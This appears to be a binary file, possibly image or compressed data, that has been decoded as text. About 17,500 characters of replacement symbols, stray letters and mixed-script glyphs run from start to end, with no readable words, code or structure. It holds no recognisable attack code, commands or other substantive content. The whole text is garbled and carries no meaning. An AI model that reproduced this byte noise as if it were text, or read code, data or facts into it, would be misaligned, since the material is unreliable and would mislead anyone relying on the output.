H]Є���8�X��X�C5TDEOXeT�DO��O�ȱPTEOw�U��Y����D0p`���R�D'Ԉ����~�@��HP����0�؈.�T@�	����O���hx����$��#�P�l�\4x����������I����؈��.H��xi;yi�ڈ� � ��҈�Z�k�k~�O��x�	8k0ȉ��l��l����؄����Il+����H���B�(�/�x���B�����i�%x�&��K��Pn�v Q�������Ў�� �؄��K(�.�`
���`Kwȩ�(��X`�f��ȝ���Po̓����:�H�ho.H�︄���po�ف
٥h��I�w��҈�C��Y��
�wZΉ�Ȍ��a4x����DI.���奘�	�S�e>F�i����]&�H9c��6m�9����c����cB���؍E��9h��(YFQ_dQ֡_�e9���dyϬ "bgV��je���x�eo�|��l��`g��yQ_��
tFx4Ft�������z�hg>��of��x^x7���7�z��xH�~��ϩ��z���{�Wd�0	��	��_kz�
�w|�gfv�����Yz�I|#�
wH��w}��c��c�7|�Wz7Vy��}�|hx{������§��	Ev��W~����Yy�f�G���'�gz��O�}�q�qwf)��Xo�'}Wq�y�}�`q,�	Xq��r-7r�9�Gr�����q����w�������ň��w�w��p��'���9�驛�t�����A���M���P8+���֨Yz�̼�Y��D�N찱��zW����<xDE���T�Z�(��Ȉ�D
���7�a���׶TpK
�	�����<�Y�G�ME�������yI?g-���A�A��,��r�H���~e�ϱTkԍ�������u��yϯ��i�L�=��	,y�E��G�Tx�ݦ�,��S���
�د����iT�t���i�Ixl��;wZ�wγR����,�jg4� \-��(��p���Y���t{pH��A����p(	��Lʘ��͞�İ��w�K���tk��a�
��ęF�N �Lܝ�uD8ȟ|xGĹu�i�H���$yBb	������O�Z��	�4��K���ʞ't{�ߋ�����HSq�xG��@��j!ܝ��E�Ƃ�t���8��o t�I�ʆqG޶�q��(<����H[���ĄZ\�톱4:N~�I�ql>ɤw�뉉���n��TK.���w�K�H�����o�8�I��������X�����L��tJ�mK���^ȍ�@_�w@j̆Ӷ�����n���HäD�����*ϊ���v;Ʋc|S���DxǞ��
��gP�ȷ�,zG�w,zI���y��h���t���m�ؐ�]�E�������2���i��s�h`���X��a�(b��HX������(����K[��NhG�̀�b�`d�����<HO�״�X�������ɼJI���kâ��w���H���yI����H�������*;�Š�( x[ǀ���ʄ���*�Il���b)��x�^���i�Rx~Ǥ��Y��|Ͱ׸�Hj����w����M�x��4:��p;�o;�,Ȩt\��p����~[�LEh���B����/� ��f.j8�X����z,*�� �?v��	]!�AIӆpI���$���N�vy�����C�0x��p��!���R~!������.�)�P���B�py����ɰw�I*}&�������#�pب�Ȋf���p������$�tjѢ{[�v����کs�@�����RZu�0��.��{����X�G0M�vY�TK��@
�?H4�T�d��hI��	��M���g�޸ʀ���-���U?�	�
G��R���I�y����Mh������ɺ���O���	����N�8��)��PC����(�����0hʗ 狀I�dﳶ�L���ȲȘ�JM���O�9w	8J���P��j3-x��i�W��-!�HхrK��貿����9Ȅ�و9��WBܘ`��s�@�{�pJ��d! ��~�6�˨H������ȧ�3ҋ�繘Ek����]�zM�x���XH�� ι��н�TvI���	�n".�`�K�����`հҘ��Rፀ�T�8��X(�����8�.���w��.����@I���2䅌�X����P������ȋ)X�����ʎ��π� @��J�i`�x�Pwje��O�x�	T�杀ʛ8��P��a��b<��x闶hH����tɕ�
��#���E#���Z!ʪ�i��}�$K8���i�8�p�w�O�ʑ�\ۨ�ɳ~���	��]Z�� ������w	6]�ӞP���&�Y�c�@x����s\�v��Mߨ�HȲ��ΐ��̊X�������h<<F��j�t((���6Ȱ��b��sĈ�����
�F����ɎZ@π��+O�G���Է�|�E�w=� �� �U���v�IC�M	\~+�G��m!��ѿ�	�Ø����H��J�5
�Q����� K��P���Y�ʩ6��[�(��h����?������1��Jn����11�Ğ���Y�ɒ�Ȇ�^���I���;.�h�I����jI��D��H̰d	��l�i}����~���Ȍ2KY$]y��>����T�PϢ�H	Mh�Gp���(�� Ψ8�,�
�@j�`E��x	�l��	�˘�����5�w�ψx>7���?��x�HJ����ʰ@x������O�X�D���]Iҗ��D���	ʲ��5v��6�h��鄮0,i�h,k��E� V�h��$�K]�� ��G�O�v�4��I��hX�y�����w��������w�j�� $����9ћ���Aʘi�lke�Y ��N������$�����8]���\P����ᰔ؞U쀏}�L��)���� ��k0�������X��C���Hw�r~x�M�D@Qp�J�뤌'�O�WX�[9�A���,���IiN�DX���h��y����d�iy�駘�k�����Ԫ�S�I���������
���	,I��ə����i�?��)	�i�H����R��X�	�����OK��Y	�
��p��������x�.�K؎Ҙľ �ЎKh�K8�)�����P�wH��鋨��y�������8��X	혍�Ii�����pM���X���w8�w؎Cx����wو������M؄����H������؎����M��P�w��" /��؄�{�	x�;�����	X�M(�ِK�	�y�����H��X�p����؋�K�h��ȟ�ȉ�w؋؋�ȃ�h�����؈�Ȋ (����H�V`Ԙ���<��_������*p���A��0ȉ0������� �h���(Ȼ(�hz��h��Y��Ȧ�h������:X�����A*�w���̜���(��y��������w��2)��*�wX�����肜��I������H�����h*P�lZ�l*�Ϩ��ȉ����؏�Q��X��ȉ�шt���؏�܏�I������H�x�<� ����� �:���x���	�8ݰ����%뙕����P�~�娘��<� wȉ�Y�Q�(��Y��،���Y����ȉ*��q�:Q�؏ѡ�� ���`��(Q���X��������Na����ُOь�)wX�G����w��Pam���X�iOɨ��،�،zь���{�|ьꈟjq��؏�H����t`¬X� ����������ь5������X� ���� X�Oq���� �����H�q���Ո(�X�7�����(��A�Ȋ}�Y������wX�G(��*�R��)w��A�:��*��:��)�*c���لZ(�ɸ��r+�2��G�-�R��!�*Mь��,�"�(�B,���ҋ:w-�R��،8�,%ˊ<X�X(��H��y����� ,�""A�q���<�Ă#����8�O�������Q��( �H�R���"������X���!�-�(�+�P �x��#��Vr%�Ȅw��x�F ��X����H��#k�'nr�Ըmr����Q��،��LH��$<�#ˈGR,��%b1*���ȃ��&�ޤh�nJ�R�&n�0(����(��H��#$�&hq�<����wȀ��<w�&���C��B'�Ȁl����h$���$��a�����OR/���=�x��ȃ|k�<<�畸���I���X����h��Ȝ�=x�N��H��k�C�è8=��L�<X$��<���s8)���=�����&h�&ȄE��芅�;��x�L؏�x�r��X���Ĳ&� (,��#��3��:���%�2X&�Ȋ�0I���X/h��#�x�ɸ�w��爊�h���Sӌ�w���X��3i����o���#;�6aÀ�26�3��-��7��*����H2}����H�X)<�與�\����=�x��H��Ȅl2I�X��t��H=�X�L�I��J�8��4���J�X�G���J�����K��K������Ȋ�J:،������ȁ�	s�G�*�1�x�<�IwH��Z��X��X�Ҥ���J����$J�����M=C?�rI�(��Nд��J��N�4�w�GxK�$���1긌��ME�N��@�wH�b�p����)B"���؋<A�A���+$�J}N�IX��D��8:b�娎��@��?&��H��A�ȔC�xB�I�]���L����,	��؈�(���JL�LXtD�J����h�^�J�����M��M��#G����X�M����>�Ɋ.4��X�����N����OF#]	�	芘�M��A)M���N�����@�d��F��Y�4�h��J?��(3G�t��،��8X��1��L9T�'�8�H��w�+)븋EB�4�t[�EZ�h��MqN�u�xJO�I�d�q؈�Q0��@�䏔]�Ą����KVT���JD��4��8��	�.�� �＋�T[��L��E^�M��K�xE*4:{�N	"Fw�w�F�t��D?ĈY�����dM�uN}I��^��F����D���ƨ&TtE�@����uBDڌ�^�tR��ٮ��^�(�'T��Ȅ'���H�����HL�bC�ُH�Ҳ��H��	��E+�X%P�U"UTu%Pw����I�D� 1n�G�PH�X�W�I�e���P`0XP7E��T�ĈDŔ�e��p���@ɿ��AɿD@Wы��湸N���.�i��?�Mٹ�����h�?b������Z�M���AW�J��f���M�hk	�@D�
��Vk�vk�AkЋ�ȃ�Ql�l�����@����ȉ؄��� �ȉ�����H��n0��桅ܠ�����`��X��o��o5���(؄K(�K�M肫���`w悯i��(H�.hs;��a���8�1[��������0`o*��/؄���i�_xG�/�'��O���_�ɠ�c���	c�H�7��7��LV��)���s;��[��Z���J�7����v�%F���U�p�9����J������9�؉��k�4(�X���`�$7V�����c:���g�fHq��0fsF�4ɕ9�gsK���f�׼H�n(g����k���l�z��dˀČ�I����yf�'g�@��GeBw����� y[�x� z�)�����{ʗ�:ƙ~*{������z�g|�|�7ym�x�x��e�0fB��d�}�|gi	
X�����zɗ~�W�
|&񕊀��z�p~�|��f����7~�7��ɢ�pI�������~ZU	^��	�(zw~�w��`p��NF|'�~+�q����p��lr:G��҇�[�q��s4Ws6ws�'���
I�tJGqHt��tⷘO'tXWN�E�u^w�hx��u������q����w������숻���w�w���x�;�v�9H�ѐ�w�t�z*hHĎ���Y*ϬA��T��*����ɻX��늇��@ѐ�ͦ�pDE�w��Dx׺����������$�uoL
9��*9kC����hp'��%́��~Ĩ*� �Lpx.O=:.�4��D�q�qXs��w�*s�W7��7�(ݨ\��ߝ�(,�?����	��������6vI�n8h���(��א֍q	WWPq\��Qj�@�h�l��PMrY�����w}�.���F��,�Հ�v���� �~��yILfH�c����K�'��؞wlHh��y��Ȉ��V-+ɂ�D�ͰGԍ���	��w��η��y���|���k̰��0N�'����^������{	�v�������ˁw�yB��ܾX�q�0I��h�ζ�t{���:̊��Y�i,H蘌H^Ȟ����ܑm��,h����qǃ�Ԫ���<ɺ�^M��� +
��j����G���K��Y���}M����C�8�.ɞ��w�ð�t�Ɉ��]�u�I��ɴ�,���h����A���!� ��	�@����r���s���;��D�����ϊS�|��%F��}�͂��0J�pt{��|�Ǣs|�ʢ�,zǢ��i�Ȫ������ ��X۽�ۈ���hȱ$)+��i��i��.4�
���D����<�*�a�؅�����pG��d���v�H�z�X�j��I��t�L�����v�(���+�ѴKI'�|�!�~���.�Ew�yI���w���T���F�hϯu���kY�,ٶ��zG�ܜa����:����ֆwD�r��ؒ��p���|�V�{��G��ò����F��6�7:�ɼ��SێI�9���Kܚp�����~ɉM.x�J5*��#�aT���K�������*��h!@��J��<,�R�hO�`y	�J�GP�����h��p���������R����2[)��6�Z�z��4K�И@�����ܞ հ�x���!��$~�	�Tk��xϴw���H����X������ȊxC�N��!���U��)�E����|���	�6cO�R��Tj�i`Ϸh ��-胐�ϲf��xK�|�σ6���Ȟ	�
pT(����ń� �����L^Șy\�l�����ɿ�E+��[H�886������)�厱�� vϟ��9�7�	����E�
�J�6NLЊ�whJO�A�h��p���
EnN�8͉u�O��9
>,���ȩ6>�30]L�g�� w���)�j�U��� D1i��{����؈��xɂ� �><e�f��e8����BS�Jٖ��Ȩo h ��Mh��K���	Ƹ��{h��ѭ�~`�� ������ꎺ�}�����!H����$��p
�ډ3�<H��N���;݆������t8�8!�!LJu�������@��H��l(�����0i�q�P�ꉛ�d��-.��@Oe͎��π"�#�(��LS�g2 �L�������H�º�ϊ"z��w`y�v@^����p��X������I���"�F�	#����Z��9��"��q���s��$�'��
�9��|K��jsL���Ίj��R9��������|�TAЋ!V���� ���u�	���yL���y�A���$���R
��"H��i� ���@��4j��������E_�
��Q�ȉx��
ꘇ�l�?}���Ȯk*I�F����;��t�戚A����>��	�z94Ǝ郔����O����5������@�w�����8 	�;u���!̟�,˗���9���c���,�.��Ìb�i��z�=�l�t@�^���@+�ḧ́s)}�%��&���>OX��6�-�iMj��������	{tK�`�L�2x9�:ȦL�E�d>����Ȉ���P+�4`��J)b�������8��c�x��:8Ӈ@�7���8�p��vtւy��L����������:x��,E���w��
8T�$�3N���x��Ȉ�3w��I�g���0���h��`����N���)�x��ZɌyMH�����$��`䈘��>�2H�tK��0��i�����0̳�2dv���e	���	�Ө�q����pɈ,rO�R��	Ĩ��Տ�D��Q˒	x��R��R�5�+$��f��I��Nʘi�l�e�� �\D��h�����K��\�(I���,��@������N����R
�j�p��O���c��
q�գ�����:M|�Y�w�Xة� l������Y��̩���a�j�����B�Fj�
���N��+��	��)������О���s؉������٪���9�=�̮Z��y���
~�>��z�T��(�����I�����x��@��p�� �a9�	��Z����	����>o�Ҩ��P���F���� �h����wȪ����9���	�)�`i��)��	�i��h�О��޺��x�C������(�����I��ل�H�
�������/�	w�����Z��.(�vϘĠ��؎�͍8��p���
БX���О�ݞɃ�i�����;����������������J��I�:�B���)��9�D`��9�� �� � ���ز��帟S୽؏k Ƀ(��ibୄe�e��8����Hwȉz`����^���iAx����ь�،w؏wX��q�娃�Hu ���(�������������ш�Q���u`Ɋ��1�P����UИ�(� �vۑ���q�����ؘ�xŁ��ڑ@`얩�1���!���w�����������G��q�<����������I��Q��;n
1��Q���p��x��(�+�J������q����w�����������w�w���xא��v��:X���v� ��h��A���.*O���09�@��<4X����w�뾸Qή����18o���v�y)x��+A�����N���x��N���N��w��A�)�L��L�pD
�	G�MEy���鐲�`kZ�wl��(݃�[t��d6	i6�( ���wJeS�f�:��������	.�����w�������1�(��א�u�z��hHq\��H�@�h�g��P]Z���v-w�j������,�� �wҀ��`� �0�ok`H��$�����ɄLI��X��y��Ȉ���,+ɂ�D�ͰG�ZȠѪX�V}�K����ɇ�1��i�x���$�T�t������O�Z�y�Ɉ��K�t�JJ᭘��D�����)�qt+I��@����-�ɞD��ьɈ�������pG�,hK�	Z
��@��Ɗ9ɺ���ˁ�mxB���b�������H���	���G��4����8���HJ��Dw���\ոɈ�]�u�I��G�y�ա8�׈mK��=^� �p��u���Up��Q�.D�HäD�����
ϊS�|���;Ʋ�%[���$M�tG�~�XǊ!�ɀ!�MO���/���
K��Ԛ@�R�݅4�h	�퉡�4��x;G�v+�� ,�H/��˳��.�������/xa�r�����i�)+ȇ�߂�ٽ�<HO�u�������l�̫H�r�!��X�4��F��^tI����"��Tw�kX�n�h��uG� x[ǀ��r�8Xkw�����h���mΉ�}�Ջ��6��@��MJL�u��0���N�P��"����XqN�|�Ӕ��s��m�z�J�	�Z��ِo��6�L�G�L�b�<r.�d[�E� �+�i|+�Gu��_M���%8�@��P��$(���k�
@�Ȥ�hJ�ph��f��C��2Z��������xk�t�X����l���8�d ������!h$p�	�tk��xϴwh��,�'�S��|������1�)�-I5��W�,��6n���P#��:�� ��P�y�T��e`O����-胐�ϲn@��P��d�I���@j����,I
xtK�΀	��01F�h��Lޏa
 ��c��ΐI��M˨� ��..�4͈��NRz�9�@��np>Ԩ����8��5Lh�������0	�ρ��ꉦ����c�-yq
��ə�ɘ�v����衈�4̩�+Xz=�P=����ǩ�}w���	��sK�6�D1i��;�����;]�F���6�%E���İ8�EȞ!p\�8	�������s���D��@�6^�8��(�� Q��(��Ű������RA��
�Nˆ�>�y����IȪ��V@���O�֟��I+���u��;���y���&9�sO�R��,ʨq���6���c����)@�&�Ȥ�Û�{���	��O(�%)�j����N%���Ȍ[��0^��i;�r9Y)ᨀ?����8�wdM�~(Ʋl����sx	�;8��ph�b�˜� 	�w���(E���j�ӶJ�K�e��ϴc��;~K�����~��Ɓc��X�X���q��}�X�*��f��h>�
E9�B�$���¿�8Qv8�"���� �龜�ދ�(߰��Z���� ���B����ϊ�(1U��XL�v����H�[�X��숀�rȉv���P��u�F8M��ɎZ@�k��<�_F��9ð�ܕ�D;�@u���0�w�v�	,�D�F~+��z!�� ��?п(	�������H���b6jQ*
�I���ϥJ̳D[�\F�]��ԍ��կ�:hD�)τ�)+h���.| Ndk��`e��b���˺�� C�5!��[�����U��*��̴0��������@z�i�����3+�wH��H��: ͢�<@�h���)?�;H�~]ֲ��T��H��L̋�:�쩅�,Ȟ���;1���j�q��
�	�lK�GPf�K�>��9Vw�!�(���u�̈́��>��۞�̇l���\��� �2"�����y��Z��u���<�*����j��I�x#�ɿa�J�R��������ة��Өi��@_��A��-%k�
�d�րPϷp扐�6 ���9
�Q���$�Tٮ(I����z	�R�������z|�,��8
��=	Z�&�[����8N�p��Ji�:�ˈw���b� ��j���̈yf0������\��o�Υ̈́�6�r	���YZwҰ��u����eU_p�2�̓���͙�ݬ���I��ת�I��9�N���Y��h�`9əI���0��	����${��������x�����ɑo/�(���ɫ�����ɑy;��9�቙D?�.���٩��	���\�������������?З���w(�q������ ��:�����)��������
���ﰘ�(�������)�� ��Й�И�肌ل�y�����؎ߏ����M��/x���鹌w)w���)�������x�����Z؄����X��I��x��ߘ�x�<H��ywȃ# �[����������芅ݘ�p��������X��P�EИ������G���y��
�� FP�i��n���ُ��<���w��l���g��ɉk�p���w�l`�q��ؓf�PЏ�؏w،���!��X� �G��љ���ɲ��|@�X���Zx�EЌ\`�ј�!������q�bpGw�Wp�����ɺ�q�LX��q�����x�A�����a����T:ϱ��䩭��A�Z��xD���!��Aԡ����ҹ��!���v�Q�q�<����X�Ih a��10X��I�����Ğ�����@qg@��,��@�."i#q8��9�"P�:!	8?�16q�Ѣ���!Ј(мAL�S�����	�)�C�`��z�w���	]V1�ѿp�����ilQ;��9�!����
g����Ԡ�{ԁ��`�э�r�����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A����1���
,n����MT�����㪉��Gn�����]mY��U�����Jڍx��F#��-��|#_9N�zj���Ȉ�"�!N��>��H�c���gK5aR�>&�C�a�HQd�O�'�@���1���.��F�ɟ|����^/�#>�x[_��p}�I�`5?�5%�Efoa6�J�C[)��{�-� hR2�w&2?�h������޹'M��"uR��?4w��{����^�Y���L
��%�ꉛ���4xʗ��턛����le̺��pi���]��D(I��)L��)��R�\ ���I���x���Xi����֑�	�?�q��fo��)�Ɇ�T�솞(����i,�.qDG�Z���A���`��n�A����pxM(B�ň��I�i[�+i��I�G}~�s�R�H],-���
Ϩ	���}��N"�p���G�w�ؠ����������y� k/#q �����{L�������ޢ�����,hL���hO㿭 �a�H��hf�0� 3ffa����
���h��,�˂��踏���J��	O�G�qR�
���9�L"큒C�TG���II���脒��i��x�'4�?��		��Hy	���焍�́�\�xZēt���_�Mq�(I�� ��=.��J�ĈC_׫���$�{E��J����Ԫ�)�w\��Z\|J'�4�[��xɶ��MD�~DM]����_��q����: Q�M��ԘF���X���qɷ̐tĘGlxCM��r	��_�,�7��ưKIG@�K{����LD�]k6X��^�1��H�F�a$����,��J��
��g4�ȷx,�Ƈ�x9ʢs{�H�H���H��������x͘�]�ߐ�
M�K=�Ⴣ
�p�(���߰���#�I�zh��跄Ć��HJ��K婀��Ԅt�J?�)�Ur�w6���H��I�,y������߰�����|͢<�c���a�ʁ��d��A@��;A�E�`ޅ� K��
���Ev��1��(����n���,���ˉ6X%�lh��I�������Éi*r		����d��F��6�ׄ^�4�惊��8<���?�I��	�U���Ω�,0���7�P'���.ݺ���8�5����lX��� V�(���E��o��H�Xk����ɻ����H�F0Hw�xI���,Șq	��(,�o(���GhO�j`N�H�� @ɰ�(
ͱ������L�eȊf���p��.㜔�H	J����SQ�bi/��!獡�3]8�pb��,�˥XM�𜋷�-�J���0
�N�N�f��|#i�J`�8����Џ�\Ɉ� +�� ji와��[��x�����hމ��%����)��L�%����J�O���K#E��ipU���%a��������F;���U�M��I�Gs
���̫w�I,�%,�D�U��ɝ��������2 �
�Joږ����<��A��( r>x��Ĥ���R�[��$��I��(���ᄱ]ȥ�Ü��.��]D�BF�a��8�FȞ!T�8���A��`��!�A����8W��N�=E��,S�i˞L�����F쩅�x�<
�Y�XÞ��0Iդ�x��,
��I��� ?��Ȱ�謷�a�����9�F}�I�ip���H��l(��ۆ2M��d]�������Hw(7�	��#Ě���{ɰ�h>Y�	�z��N0��h��r��U0T�$��cC8�����v�V����p(.���x���iM��X���L�lDN�ے���l���`�J)�����0��T������k�:���1�ɳ~ɋ̴��Q��9>����+6��#���ض���k�������ЏS�^$���
�Du��訕��8U���ʚ���	�����{���O���0�LK�bxϲNH��j\����ň�0I�w*�C��AȒq(�������:P;�!ﹶcѹ��(����腁㭏|T�X<��Ȳ|		֖��I��"���h����Hl�ȊGt@D^��@��AhM���K���s�]*��d���N������4��y*~i/�\|�M�����I(͔3?G(#��I���̴0�	��
f��i(��g��L�:��艃��ȰF���I��>@J.�����v���H��i�ƪ��� I���q����ɂ�i���H�� �w����J��8H�zy+�W� >���h��p˚�p�h;���Lhx����� X�k{��H�{�|-�iX����Hı�����ɣը��H�#ꊶ��z���i��X����?������8�{_�&_���GH�3������/����j�c�sX�������	h�y���Ձ醞�����h��.�Z̪�p����p�|m�ɻ�c	�m��蠗�׼��7�Rh�ᘃʐ�m���^.�j����8������wz���� \��*�����D�
^�CJ�Ѡ�c��ሀ�z���� ꪨ�I��9��J��(��j�O�� ��J�N���9�H�@���OC��N(��ȕ����8�y�ŉ�����y��K�R萘8�9���9��Ȏ')�@=���Cꄣ���9�����	E@����^�˹����x�o	���k���z�c �5���i��y����8�.8�KȆ�9�Y����Kh�K���ۉ���RX��(��w��٘��Xى��������1����h�v��K(�ǩ����؎��M؈�����x��?������.��؄������H�Z��M(��H���MX���h�/����K؄���� ��(�0��M�K��(�����A���a���(#��M���h����؋��$���؋�ȃ�h��x�����X��/����H�<H�9�u���ר��(��܈���Ah������ބӯ�n��0��Ƹ�BwK��h��x�Y�ƶȉϨ�|��G(��
���������Ȋ:H�x= ��*�8��Ȫ�
(�^������������l���8�Q�G[��r�|��G)����؏�r�X��8*���⸎H�<���؏�J��*�"+��+�(�<�פ҈�ȉ�(�:�n�H�M�n(�����,�R��R���,���R��Ҍ��,�R-�<(���<H-���.�r����ȉ�B-����R�؏�҈�H��-�)��r��w2/b �X��x��(/�R�r �"� (��2-�(��8-��"�R�Ah*�b �"�R�&�"�x� n( �X/�؏�8#�X��B#4R#ͨ��:"�ҏ��"��I(-���Ҍ X�u!��"�"�R�:�%�ZR�����X� h"��� X��Ҍ;�#�I�1����l&�،�1��-�$�X��"-���R� X%�Ȋ�/-�S�G�"�('H"'삁:Ȋ�B�:ȉxb&��:H�+b%s�'�邍h��(*�#/��;��;�w艽�Gh&�S��H;͈<��<�*��X�7R���9�S<Ń'YA9�S��/l"��x.88x�#�I�����c<�c<�x�6�*�;����HR���;��8����>�H�����;�Ȋ��'�C9�C>�x#�X��=��0sR����X����8��81�ˈ?�s���H>�،��?!232G��=Z������:!s;�ӌ��;LH��S2����R0=���
����X� 1�N�an��x4)�0(���?縳�x4�w2i2�r�㒋����Ȁ��G32x2��0�Ê�3A2��4I86A34�Y4�X�(6�3b�G�<����Ȅ<���H��I���X�����(��ʉ����3�H��H��(6LJ8�639���Ȅq���NÀ
Á��x�ɸJ�X1Ä�Ą��芅�H�$-��I�؏�H#�T�I��M�����
���H�NZ�� Ȋ���H���2�Ȋ�KI������1�y�<x����x��k����ڌ
w����XN�A��@tM!�����ȀGXM���"�R�d&f��x����A���8AԸ�m��HN�xK�Y4�x��H��Ȅ;�D�X�6D��8H�X�LxCFtD�8�74��hD�X�G����E����xEGtE�����s��X���H��hE X�(8��K���>O4��X�s4��HGZD���5�Xr�E7��S$8q�DG���EZ�XYD����F�X�ͤ���Y�80�Ȁ�(C�y�	G[��؋<�[�wGG8�H��hCA�F��ոY�芴E���sD��StD��4Q8�e��8��DFtFHF�DO�) �\CFĄe�^�eDA�O!��H]�ڏ7�F�eD��(E���#�^7t������\�x�ՈD�叉�<ݵE�ՍPѸ�YaLGsƎ���Ǩ�X%_7�R7;�8E����d_^Ԍ�"��X�叏2F�U��5�L8�ǲ�S��,ۋ̵E��TM�S��*aO [$��)��EO�D��x�0�E��Z�R�wX\LH!E�__T�H]�(E���Ȫ��)�i��GdTF��^`dDeE�X\�E[eDɵR�5G�R�%�Z4E�XQ<uU�T�\tGW5��H���D�X�RDh3�H���)�XD�U\�%\��\S�]�ڌ�V\h4E����/�]�(��F��Ȅ�F��H���3�Rh3u%H�K�x�Ed91����И��(1��#m�F1�ָ��\����n��.P���R6��:(B)��:����lZT��V]	�j���h�/�`��`Vbw�*���N����a�}��wq���h����ʊOa��Є/��ت��(����.(�҈0�c<�c>�cVaio�<x�RH�d��0�3������ȉ��؄ב�ȉ��e�������0XǗ8�8�醷؎fa����fvf�A�x�M���af�gr�M��i�.�gH������x�Ⴐ���������g�ф����Oy�������5��hx��Hi����{?� ��Iw��j�y��G�T��i��������������ʞ>��/�{	|9�zɑ$�|��z�����9|���}�:�%H����l����|v	|n���ٞ�w�h����f����J��7������'	��J������p�{ox����_�q���J�٧�ڂ�G�/�}!I�ɞ�w�p�fT��.ז�'��gP�#G��I���g`~��s��s�I��s'�@�tB7qJ����r��t�x�"Wt��%��w����u�)s��]gu�)D�v`vb7vdWvfwvx�w�����q����w�������݈��w�#���8(I����@8)K����9*����;@9������&����"����KJ�-E��LT��׌���$<$�G������ �9*첒周�C*�%��m[/�BAS?ۖ��<���>�z�B�jc���[elr�:=����h\�+�<s�+��Ȉ�hI�7HK��鯑��q��P�s��i\!ר�	��Qd��{�č��4X��>�E��Ht����r�r=ݯ��:��]"�����yw�N��~�N�U4��AD��>���)zcWW��/wuأ)�/�G0yI��	U� � ��?ܝ�N�hL���`(�C=_������n艒���ڷ!��I��pD Ȱ)������p�l��N�� ��׸a)m(M��d|�@`���N����.���)i�	h�Ǩ�:!Ǩ�L����zį�ꉟ������ɘ'�y	��n�Ƕd���$ݪ�i�y���T�AҾ�T������,h��聨���ƨwJǲ�����0���2n�����د �芀��ĥ�,���X�͞�ē˞�y�
�٪�a�
���9G�D���V���|�K����ɇ��KD6D��i�e�'4��!�	��Hy	��и䄍�́ќ�eN��sɶ`�b� q�(I��D9�/e��k�J<ɘ�CCn����$�xI�p(8�(Z
�@�ɠ�������e�Y&Y�<��4��D��G���˨8tʒ���K�H�����M��H�F����	��wpɷ����GlxÂ��A,
�Ⱥ΄��˘9N�a�:�ĭY��Ä(O(1�R���GL�G0��e�i��c,;Fe��J�[&8��p4{ƈu�B��B�!$��Ѥc��@H}	����J�,���h0Cn��G�ߓ�t����鄪a��A�HF>d��H�Kʂ8�����Ӏ�I$������C�!��0��Ɋ����Y
��k�U��񨩅���
3h��������΄Z�sሃ�PφY7��䮛_�w��Ȍ���:�����8`���ͳ���n��,���ˉ6�"�l��քk;(���ԁ���� \��P؋݊i/�	�,���4�P���V��'P
G
hH��$��^i�x��T(˟|	�"И��(��I�.� ߴ+���#�ݪ�d��L
��lX���U�ʟ��FD�@m��H�Xk����ɸ�#ѐș��H��LH�8쉸XM��{�L�=�֬k�b�J�	����BY��6X�Ĉ����Sڹ�2q抁0O��hw������� ~����Ll�.���[Ԟ;�~�#�p��J8	�١�D+�J���n?0ϰRY�K���I����T�d؏�`)���ͨh��`K���X/����L����E���4���B\EK��Q����@E��y1)ډ������Q��	�G�
�	��2������J�D�ʵe���x�!
,��N������ۋ�0�`z���;�I��w��3S���0�w"��(<¸I�whh�,�N���[��0̉��]L�9����-*�郚	�ڙ>�艋s�ۺ^�	�/���P&=3�tg�q�Άl������# I:H
�x	���,�,	-��� P�A�E�^9�m�6�$�����8
�UG2��!H��M$��M
�񟌫=&����"��π뉀�h�@��u'�ĸE�舌����R���G�i�	Gn>��LM��<&驫�M��Ld�^��V������d�[�p��8H��i���w�xI�\I�w�l��(���H@�G��8m���@�A[��^�R��i��@����;��y��M��ѧ(�i(�������d�	Pj��o�|_�j�,1ک��^�J�^I��uY���h�����Xð�y`�3�̊�=���������� �zI�p�ѿ��,k������:2�ʑ�^E�ζ��Q�\#�$ɰr���1�A�<-� 0���ix��^hO�1����GZd�`��A��Z�����nw��9�9�����˶�)J�x˕���5���ez
���������۱�є�	�\���GP�xR�/q�s�ʴ:�X`�D���|\��n�xI��]�����  �����0��i82��K`��L�Ɣ�艃��Ȱ��	����uHI=�h	 �	c�;H�~��<�>��N)�h�
��7��	���pꄽ I�o�0����˶��`�����0��&���J��̍����jM����|��O�:�"���_���w� h�Y�
�s	�����	���	����	�i�J�R��h����8���yi��i��z�ʞ�J�4���ؐ������j�c�sX�u��i��	��a��xр�]�Z��X�`�xٖ x�����������(�����h�ވ�D8ιȋ���N��9��K��y�>��ڭih��:�]�Ϙ����h���Ќ��������ȑ��H��➘��`�;��yl	�D��������XՓ��� R� ����j�w��@���-��Z��[�s��y�怀��N�;ɔ���♡�ɐB�!��Fi�@�9���i����8 1��N�:��������ȋ���-��@�`#���(���]�%ٔ���8����I�0`]�"������9K�z�����-Ў�����0�-��҈�c��R؎K���h�ɐ�@j����! �q��fp��x����b(���ԍ�.�����������.��؄���x�w���������M��/������.��M���j���؄���r��б����؄�z��؋�ڈ����шꘌ�Ȋ�ȉ��Ո��؋�ȃ�h��x��������(� H��x��x��� !0���x��h���!͍؋:����0HшM�Oꈲ�H����*�öȉϨ��x��x���0������������
���ږz	��(�H�A�@��RI���:؈K��؈�8�<��������w�����ψ��Q�����؏e��X��ȉ�(���ȃ�яmI�����(�H�(�<��|��(�⨃�X��؄��R؈�(́��X��R��b)���R��X��艏�*��*�ȃ�؋?���Ҍ�Z��(��(��*��*������(�B���)�)���ʒ*��-���X��*����-ނ*ͨ���R�Ȓ*�(.�"�����-�/�R���*�H��h,��-��,�؏͘ �X��� 
� ͨ��wz��R������. X�J�.�.���R�:�.��R�:X����ҏ����-�(/���T���H�k���#�r����1.R��8��$ �"�Ȋ��*�� �x��R�6� 6�#����*Ĩ���#9R� ��Ę/*"*<�.���(+z*["%�(+�ҋ0x�L�'��#�،�ӌ|�8�*��X�L2*_�'�C&q%�؏՘8�R��(ͬ�+X$;2/������Nb8�c8���8�%��%��;}��"�"wі�À�X:ꨎ�Ê[���X%W�;�#��39�X�WҌ�:��M�GX����8��X=��L=�x����X��s�t=�=�c>�s��>����&��9�ӌ��<Ę9�;ˈ/�(<Ã���ȣ<���ȃ�،�s��N�����?��0(��>G-s�c>�(�G�+�ȉ�h��1��3�c%�Ê�?A�1�8<Ih2S&���Z�X2��?%�G�<����OÃ*�4��I���X�O����GwȉZ����?�H��H��X2L68��c%Z#�Ȅ3������4�ȁJc0<x������s=L�4L�����X�O�4��HL؏�x�
